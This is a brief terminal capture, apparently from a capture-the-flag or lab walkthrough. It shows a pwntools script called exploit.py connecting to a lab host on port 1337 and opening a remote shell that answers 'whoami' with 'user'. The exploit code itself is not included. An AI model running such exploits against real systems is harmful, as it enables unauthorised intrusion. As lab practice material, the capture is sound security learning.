 ❯ python3 exploit.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/advansys/.cache/.pwntools-cache-3.10/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.8.0)
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
 14:36:39 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
$ whoami
user
$